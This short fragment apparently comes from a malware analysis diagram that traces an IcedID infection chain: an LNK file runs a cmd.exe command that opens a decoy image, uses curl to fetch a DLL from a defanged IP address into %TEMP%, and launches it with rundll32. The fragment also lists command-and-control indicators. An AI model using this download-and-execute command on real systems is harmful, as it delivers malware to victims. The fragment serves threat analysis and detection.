 c:\windows\system32\curl.exe
c:\windows\system32\rundll32.exe
Execution of LNK File
Connection With C2 Server
IcedID Execution Flow
cmd.exe /c "start 2YFRUxV1.png && curl ""http://138.124.183[.]52/
zazaz/<path>/"" -o %temp%\9jXqQZQh.dll && start rundll32 %
temp%\9jXqQZQh.dll, #1"
Download 9jXqQZQh.dll
Execute the 9jXqQZQh.dll
satisfyammyz[.]com
138.124.183[.]52
Drop 9jXqQZQh.dll to %TEMP%